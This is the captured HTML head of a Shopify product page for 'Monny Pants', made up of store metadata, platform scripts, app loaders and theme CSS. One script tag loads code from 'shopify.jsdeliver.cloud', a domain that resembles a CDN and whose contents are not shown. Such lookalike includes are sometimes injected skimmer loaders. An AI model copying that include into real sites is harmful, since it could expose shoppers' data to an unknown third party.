

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://adeptt.com/en-ca/products/monny-pants
body_size: 63283
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://adeptt.com/en-ca/products/monny-pants">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="zfvrRaBiSIwIqUS1auvvIC8B8Ws+co1gAOlWiKCNFW8CrGD7a5Nt/tYVkQJf0Mu6gDoEszF0/G3cmd1tcMJurrkl9/jGhp4FN1hl4uANA7zcgw8luZxL6Gt1Mk4hZvO2W4RrZE0JyptaFFbqA1UcGdoavo/mMjLLRNPAwE51DNK2He24TrBu8Vi3pO2ZUrBqZoZdtbGCZF5gFQwBgUEuDx1ifBKbgtMRggFgc7A2rKhZ/ZaU65K6Tdzc6hfGjq+XszYS8cA1ftCkvJU5M8KcS3gC8Mz521OguJ0uS2nrpKbVCN+i64XALk6FBDW0FIVbUg8RRep7+TdUxu4FbYAxZCXEjIvG/ogPlfr0ZJTYt28nsboTO4KAx+Oc5GLjnqiXclBq0aVr52rKg07sLsdMEg=="></script>
    <script src="//adeptt.com/cdn/shop/t/93/assets/secondary.js?v=176066990885051318471763135708" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//adeptt.com/cdn/shop/files/ADEPTT-logo_256x256_crop_center_5768b3f1-5ae0-41af-82a3-3fcb38172bb1.png?crop=center&height=32&v=1672301574&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Monny Pants
 &ndash; ADEPTT.COM</title>

    
      <meta name="description" content="Step into effortless elegance with Monny, a pair of pants that effortlessly combine sophistication and comfort. These trousers offer a subtly refined look that complements your style flawlessly. SIZE &amp;amp; FIT: Lily is 5&#39;67&quot; ( 173 cm ) tall, wearing size S">
    

    

<meta property="og:site_name" content="ADEPTT.COM">
<meta property="og:url" content="https://adeptt.com/en-ca/products/monny-pants">
<meta property="og:title" content="Monny Pants">
<meta property="og:type" content="product">
<meta property="og:description" content="Step into effortless elegance with Monny, a pair of pants that effortlessly combine sophistication and comfort. These trousers offer a subtly refined look that complements your style flawlessly. SIZE &amp;amp; FIT: Lily is 5&#39;67&quot; ( 173 cm ) tall, wearing size S"><meta property="og:image" content="http://adeptt.com/cdn/shop/files/image00012_8669098f-7a24-4277-8041-912d2b874ff4.jpg?v=1706791131">
  <meta property="og:image:secure_url" content="https://adeptt.com/cdn/shop/files/image00012_8669098f-7a24-4277-8041-912d2b874ff4.jpg?v=1706791131">
  <meta property="og:image:width" content="1500">
  <meta property="og:image:height" content="2250"><meta property="og:price:amount" content="183.96">
  <meta property="og:price:currency" content="CAD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Monny Pants">
<meta name="twitter:description" content="Step into effortless elegance with Monny, a pair of pants that effortlessly combine sophistication and comfort. These trousers offer a subtly refined look that complements your style flawlessly. SIZE &amp;amp; FIT: Lily is 5&#39;67&quot; ( 173 cm ) tall, wearing size S">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="_mfdDUDWAuLHA_N6yyFdu4qNrbdW-mpoF0LHzG2kY8Q">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/54967369810/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="4674d612f3d47c9a086c9884ec764b45">
<meta id="in-context-paypal-metadata" data-shop-id="54967369810" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="CAD">
<link rel="alternate" hreflang="x-default" href="https://adeptt.com/products/monny-pants">
<link rel="alternate" hreflang="en" href="https://adeptt.com/products/monny-pants">
<link rel="alternate" hreflang="en-CA" href="https://adeptt.com/en-ca/products/monny-pants">
<link rel="alternate" type="application/json+oembed" href="https://adeptt.com/en-ca/products/monny-pants.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-CA"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-CA&shop_id=54967369810" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":54967369810,"countryCode":"US","currencyCode":"CAD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/54967369810","merchantName":"ADEPTT.COM","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"ADEPTT.COM","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"4674d612f3d47c9a086c9884ec764b45","betas":["rich-media-storefront-analytics"],"domain":"adeptt.com","predictiveSearch":true,"shopId":54967369810,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "adeptt-com.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"CAD","rate":"1.37296005"};
Shopify.country = "CA";
Shopify.theme = {"name":"ADEPTT 1.4.2 - 02\/08","id":179360301392,"schema_name":"Shrine PRO","schema_version":"1.4.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "adeptt.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/en-ca/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//adeptt.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js"></script>
<script defer="defer" async type="module" src="//adeptt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js"></script>
<script defer="defer" async type="module" src="//adeptt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js"></script>
<script type="module">
  await import("//adeptt.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js");
await import("//adeptt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js");
await import("//adeptt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DuR37GeY.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BucUoe6W.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_B0JfrpKj.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-button":["modules/v2/client.shop-button_B_U3bv27.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DuP9q_di.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BmULhtno.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"pay-button":["modules/v2/client.pay-button_CrPSEbOK.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_jNk9cPYQ.en.esm.js","modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_pBPyh9w8.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BUoCy7a5.en.esm.js","modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CnczCz9H.en.esm.js","modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_CzjY5t9o.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CsYC63q7.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-login":["modules/v2/client.shop-login_B9ccPdmx.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"lead-capture":["modules/v2/client.lead-capture_D0K_KgYb.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BWmiNN46.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.nfcube.com\/3a948829983cdadcb0fd218433cdc5e1.js?shop=adeptt-com.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/scripts\/integrations\/subscription.js?shop=adeptt-com.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/v2\/browse_abandonment.js?shop=adeptt-com.myshopify.com","https:\/\/cdn.seel.com\/releases\/scripts\/shopify-ra\/return-assurance.min.js?shop=adeptt-com.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":54967369810,"offset":7200,"reqid":"b85d7054-8b67-44bc-bcf4-f0e012b48bec-1769667800","pageurl":"adeptt.com\/en-ca\/products\/monny-pants","u":"f897a4ebad29","p":"product","rtyp":"product","rid":8658119885136};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//adeptt.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//adeptt.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://adeptt.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://adeptt.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//adeptt.com/cdn/shop/t/93/compiled_assets/scripts.js?v=5822"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Lora;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//adeptt.com/cdn/fonts/lora/lora_n4.9a60cb39eff3bfbc472bac5b3c5c4d7c878f0a8d.woff2") format("woff2"),
       url("//adeptt.com/cdn/fonts/lora/lora_n4.4d935d2630ceaf34d2e494106075f8d9f1257d25.woff") format("woff");
}

        @font-face {
  font-family: Lora;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//adeptt.com/cdn/fonts/lora/lora_n7.58a834e7e54c895806b2ffc982e4a00af29b1b9c.woff2") format("woff2"),
       url("//adeptt.com/cdn/fonts/lora/lora_n7.05fdf76140ca6e72e48561caf7f9893c487c3f1b.woff") format("woff");
}

        @font-face {
  font-family: Lora;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//adeptt.com/cdn/fonts/lora/lora_i4.a5059b22bd0a7547da84d66d2f523d17d17325d3.woff2") format("woff2"),
       url("//adeptt.com/cdn/fonts/lora/lora_i4.cb2d2ab46128fa7f84060d5f92cf3f49dc8181bd.woff") format("woff");
}

        @font-face {
  font-family: Lora;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//adeptt.com/cdn/fonts/lora/lora_i7.1bf76118f47019e7581a865f0f538b8ea5900419.woff2") format("woff2"),
       url("//adeptt.com/cdn/fonts/lora/lora_i7.1a7c7f083405ec98e57d8033d38caa748580f7ff.woff") format("woff");
}


        :root {
          --font-body-family: Lora, serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Lora;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//adeptt.com/cdn/fonts/lora/lora_n4.9a60cb39eff3bfbc472bac5b3c5c4d7c878f0a8d.woff2") format("woff2"),
       url("//adeptt.com/cdn/fonts/lora/lora_n4.4d935d2630ceaf34d2e494106075f8d9f1257d25.woff") format("woff");
}

        :root {
          --font-heading-family: Lora, serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.5;
        --font-heading-line-height: 0.4;
        --font-heading-letter-spacing: 0.04rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 251, 251, 251;
        --color-base-solid-button-labels: 249, 249, 249;
        --color-base-outline-button-labels: 18, 18, 18;
        --color-base-accent-1: 18, 18, 18;
        --color-base-accent-2: 217, 68, 68;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #fbfbfb;
        --gradient-base-accent-1: #121212;
        --gradient-base-accent-2: #d94444;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 0px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.0rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 0.0rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.7em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 20.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.02;
        --pickers-radius: 6px;
        --pickers-small-radius: 2.4px;
        --pickers-border-width: 2px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.1;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 8px;
        --pickers-hover-overlay-opacity: 0.05;
        --pickers-hover-border-opacity: 0.1;

        --quantity-overlay-opacity: 0.0;
        --quantity-radius: 10px;
        --quantity-small-radius: 4.0px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-text);
        --quantity-border-opacity: 0.15;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 11px;
        --quantity-hover-overlay-opacity: 0.0;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.5rem;
        --variant-pills-padding-y: 0.8rem;
        --variant-pills-padding-x: 1.2rem;
        --variant-pills-radius: 10px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.15;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.04em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//adeptt.com/cdn/shop/t/93/assets/base.css?v=76279458980208555051763135673" rel="stylesheet" type="text/css" media="all" />
    

